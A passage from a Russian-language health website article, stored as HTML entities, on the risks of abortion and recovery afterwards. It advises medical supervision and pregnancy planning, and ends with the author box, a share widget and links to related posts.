&#1087;&#1099;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089;&#1087;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1086;&#1081; &laquo;&#1073;&#1072;&#1073;&#1091;&#1096;&#1082;&#1080;&#1085;&#1099;&#1084;&#1080; &#1084;&#1077;&#1090;&#1086;&#1076;&#1072;&#1084;&#1080;&raquo;. &#1040;&#1073;&#1086;&#1088;&#1090; &#1074; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;&#1081; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1077;, &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1105;&#1085;&#1085;&#1099;&#1081; &#1093;&#1086;&#1088;&#1086;&#1096;&#1080;&#1084; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1086;&#1084; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1085;&#1072;&#1079;&#1074;&#1072;&#1090;&#1100; &#1091;&#1089;&#1083;&#1086;&#1074;&#1085;&#1086; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1084;. &#1045;&#1097;&#1105; &#1073;&#1086;&#1083;&#1077;&#1077; &#1097;&#1072;&#1076;&#1103;&#1097;&#1077;&#1081; (&#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;) &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1086;&#1081; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</p><p style="text-align:justify;"><strong>&#1053;&#1077; &#1080;&#1075;&#1085;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1073;&#1086;&#1083;&#1100;, &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &mdash; &#1077;&#1097;&#1105; &#1086;&#1076;&#1085;&#1086; &#1074;&#1072;&#1078;&#1085;&#1086;&#1077; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1077;.</strong> &#1051;&#1102;&#1073;&#1099;&#1077; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1101;&#1090;&#1072;&#1087;&#1072;&#1093;, &#1087;&#1086;&#1095;&#1090;&#1080; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1089;&#1090;&#1088;&#1072;&#1085;&#1080;&#1090;&#1100; &#1073;&#1077;&#1079; &#1082;&#1072;&#1082;&#1080;&#1093;-&#1083;&#1080;&#1073;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;.<figure id="attachment_471" aria-describedby="caption-attachment-471" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-471 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20261'%3E%3C/svg%3E" alt="&#1042;&#1088;&#1072;&#1095; &#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1059;&#1047;&#1048; &#1084;&#1072;&#1083;&#1086;&#1075;&#1086; &#1090;&#1072;&#1079;&#1072;" width="600" height="261" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-600x261.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-300x131.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-768x334.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1083;&#1102;&#1073;&#1099;&#1093; &#1089;&#1086;&#1084;&#1085;&#1077;&#1085;&#1080;&#1103;&#1093; &#1083;&#1091;&#1095;&#1096;&#1077; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1059;&#1047;&#1048;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-600x261.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-471 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-600x261.jpg" alt="&#1042;&#1088;&#1072;&#1095; &#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1059;&#1047;&#1048; &#1084;&#1072;&#1083;&#1086;&#1075;&#1086; &#1090;&#1072;&#1079;&#1072;" width="600" height="261" srcset="https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-600x261.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-300x131.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza-768x334.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-malogo-taza.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1083;&#1102;&#1073;&#1099;&#1093; &#1089;&#1086;&#1084;&#1085;&#1077;&#1085;&#1080;&#1103;&#1093; &#1083;&#1091;&#1095;&#1096;&#1077; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1059;&#1047;&#1048;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="261"></span></a><figcaption id="caption-attachment-471" class="wp-caption-text">&#1055;&#1088;&#1080; &#1083;&#1102;&#1073;&#1099;&#1093; &#1089;&#1086;&#1084;&#1085;&#1077;&#1085;&#1080;&#1103;&#1093; &#1083;&#1091;&#1095;&#1096;&#1077; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1059;&#1047;&#1048;</figcaption></figure></p><p style="text-align:justify;">&#1044;&#1083;&#1103; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1080; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1095;&#1072;&#1089;&#1090;&#1086; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1082;&#1091;&#1088;&#1089; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1086;&#1074;, &#1082; &#1101;&#1090;&#1086;&#1084;&#1091; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1086;&#1090;&#1085;&#1077;&#1089;&#1090;&#1080;&#1089;&#1100; &#1089;&#1086; &#1074;&#1089;&#1077;&#1081; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;. &#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1087;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1072;&#1103; &#1088;&#1077;&#1072;&#1073;&#1080;&#1083;&#1080;&#1090;&#1072;&#1094;&#1080;&#1103; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1087;&#1088;&#1080;&#1105;&#1084; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1074;, &#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1090;&#1080;&#1074;&#1086;&#1074; &#1076;&#1083;&#1103; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1080;&#1082;&#1083;&#1072;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077;&#1081;&#1088;&#1086;&#1084;&#1077;&#1090;&#1072;&#1073;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1103;&#1090;&#1086;&#1088;&#1086;&#1074;, &#1074;&#1099;&#1088;&#1072;&#1074;&#1085;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1093; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1092;&#1086;&#1085;.</p><p style="text-align:justify;">&#1061;&#1086;&#1090;&#1103; &#1073;&#1099; &#1076;&#1074;&#1077; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1074;&#1086;&#1079;&#1076;&#1077;&#1088;&#1078;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1085;&#1072;&#1075;&#1088;&#1091;&#1079;&#1086;&#1082;, &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1100; &#1079;&#1072; &#1089;&#1074;&#1086;&#1080;&#1084; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1077;&#1084; (&#1088;&#1072;&#1094;&#1080;&#1086;&#1085; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1073;&#1099;&#1090;&#1100; &#1089;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1084; &#1089; &#1091;&#1087;&#1086;&#1088;&#1086;&#1084; &#1085;&#1072; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099;, &#1073;&#1086;&#1075;&#1072;&#1090;&#1099;&#1077; &#1073;&#1077;&#1083;&#1082;&#1086;&#1084;) &#1080;, &#1082;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1087;&#1086;&#1089;&#1090;&#1072;&#1088;&#1072;&#1090;&#1100;&#1089;&#1103; &#1085;&#1077; &#1076;&#1091;&#1084;&#1072;&#1090;&#1100; &#1086; &#1087;&#1083;&#1086;&#1093;&#1086;&#1084;.</p><p style="text-align:justify;">&#1054;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1089; &#1090;&#1086;&#1095;&#1082;&#1080; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1093; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1089; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077;&#1084; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1081; &#1085;&#1072;&#1091;&#1082;&#1080; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1074;&#1089;&#1105; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1087;&#1086;&#1083;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1086;&#1081; &#1090;&#1072;&#1082;&#1072;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1072; &#1085;&#1077; &#1073;&#1091;&#1076;&#1077;&#1090; &#1085;&#1080;&#1082;&#1086;&#1075;&#1076;&#1072;. &#1054;&#1087;&#1090;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1088;&#1077;&#1096;&#1080;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1091; &mdash; &#1101;&#1090;&#1086; &#1085;&#1072;&#1091;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1087;&#1088;&#1080;&#1095;&#1105;&#1084; &#1101;&#1090;&#1086; &#1074; &#1086;&#1076;&#1080;&#1085;&#1072;&#1082;&#1086;&#1074;&#1086;&#1081; &#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1080; &#1082;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1082;&#1072;&#1082; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;, &#1090;&#1072;&#1082; &#1080; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;. &#1053;&#1086; &#1087;&#1086;&#1082;&#1072; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090;, &#1094;&#1080;&#1074;&#1080;&#1083;&#1080;&#1079;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1077; &#1075;&#1086;&#1089;&#1091;&#1076;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1083;&#1077;&#1075;&#1072;&#1083;&#1100;&#1085;&#1086; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1103;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1085;&#1080;&#1093;, &#1086;&#1073;&#1088;&#1072;&#1097;&#1072;&#1103;&#1089;&#1100; &#1074; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1077; &#1091;&#1095;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1080; &#1076;&#1086;&#1074;&#1077;&#1088;&#1103;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1091;. &#1058;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1101;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1084;&#1086;&#1078;&#1085;&#1086; &#1076;&#1086;&#1073;&#1080;&#1090;&#1100;&#1089;&#1103; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1074;, &#1074;&#1082;&#1083;&#1102;&#1095;&#1072;&#1103; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077;, &#1073;&#1099;&#1083;&#1080; &#1089;&#1074;&#1077;&#1076;&#1077;&#1085;&#1099; &#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1091;&#1084;&#1091;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/miren4" rel="nofollow">&#1048;&#1088;&#1080;&#1085;&#1072; &#1055;&#1086;&#1076;&#1076;&#1091;&#1073;&#1085;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img data-del="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1054;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1084;&#1080;&#1092;&#1099; &#1080; &#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;" title="&#1054;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1084;&#1080;&#1092;&#1099; &#1080; &#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/miren4-150x150.jpg"><noscript><img data-del="avatar" src="https://budumamoi.com/wp-content/uploads/2018/02/miren4-150x150.jpg" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1054;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1084;&#1080;&#1092;&#1099; &#1080; &#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;" title="&#1054;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1084;&#1080;&#1092;&#1099; &#1080; &#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;"></noscript></div><div class="box-option"><span class="description">&#1047;&#1076;&#1088;&#1072;&#1074;&#1089;&#1090;&#1074;&#1091;&#1081;&#1090;&#1077;! &#1052;&#1077;&#1085;&#1103; &#1079;&#1086;&#1074;&#1091;&#1090; &#1048;&#1088;&#1080;&#1085;&#1072;. &#1052;&#1085;&#1077; 46 &#1083;&#1077;&#1090;. &#1055;&#1086; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1102; &#1102;&#1088;&#1080;&#1089;&#1090;.</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="454" data-total="1" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 &#1075;&#1086;&#1083;&#1086;&#1089;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 0 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/predohranenie-i-abort/mesyachnyie-posle-medikamentoznogo-preryivaniya-beremennosti.html" title="&#1054; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1078;&#1076;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082;&#1080;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1054; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1078;&#1076;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082;&#1080;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" title="&#1054; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1078;&#1076;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082;&#1080;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/03/abort-medikamentoznyy.jpg" class="wp-post-image" alt="&#1054; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1078;&#1076;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082;&#1080;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" title="&#1054; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1078;&#1076;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082;&#1080;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;"></noscript></span><span class="yarpp-thumbnail-title">&#1054; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1078;&#1076;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082;&#1080;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/predohranenie-i-abort/posle-aborta-vyideleniya.html" title="&#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1085;&#1086;&#1088;&#1084;&#1072; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;: &#1085;&#1086;&#1088;&#1084;&#1072; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;" title="&#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; 